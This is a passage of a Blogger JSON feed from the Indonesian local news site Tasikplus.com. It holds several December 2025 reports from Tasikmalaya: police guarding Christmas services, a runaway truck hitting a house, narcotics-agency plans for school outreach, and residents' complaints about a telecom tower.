Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg 